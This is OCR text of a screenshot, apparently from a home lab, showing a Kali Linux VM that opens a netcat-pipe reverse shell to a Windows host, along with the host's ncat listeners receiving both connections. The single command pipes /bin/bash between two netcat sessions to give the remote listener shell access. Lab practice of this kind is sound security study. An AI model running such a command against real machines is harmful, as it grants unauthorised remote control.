 kali-2024 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10:03
kali@kali: ~
kali@kali: ~ 80x31
(kali㉿kali)-[~]
$ nc 192.168.56.1 5560 | /bin/bash | nc 192.168.56.1 5561
Command Prompt - ncat
Microsoft Windows [Version 10.0.22631.4169]
(c) Microsoft Corporation. All rights reserved.
C:\Users\essel>ncat -vlp 5560
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5560
Ncat: Listening on 0.0.0.0:5560
Ncat: Connection from 192.168.56.1.
Ncat: Connection from 192.168.56.1:46660.
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https:/
/aka.ms/PSWindows
PS C:\Users\essel> ncat -vlp 5561
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5561
Ncat: Listening on 0.0.0.0:5561
Ncat: Connection from 192.168.56.1.
Ncat: Connection from 192.168.56.1:46661.
Right Ctrl